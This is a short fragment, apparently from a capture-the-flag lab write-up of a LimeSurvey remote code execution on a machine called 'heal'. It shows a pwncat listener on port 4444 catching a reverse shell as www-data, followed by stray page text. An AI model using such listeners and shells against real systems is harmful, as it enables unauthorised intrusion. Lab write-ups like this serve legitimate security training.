 pwncat: error: argument port: 0.0.0.0:4444 is an invalid port-list/range definition.
┌──(kali㉿kali)-[~/…/machines/lab/heal-medium/Limesurvey-RCE]
└─$ pwncat -l 0.0.0.0 4444
Linux heal 5.15.0-126-generic #136-Ubuntu SMP Wed Nov 6 10:38:22 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
 16:07:04 up  2:06,  0 users,  load average: 0.03, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Google Analytics
Google Translate A
Character set for fi
(Automatic)
OUTLINE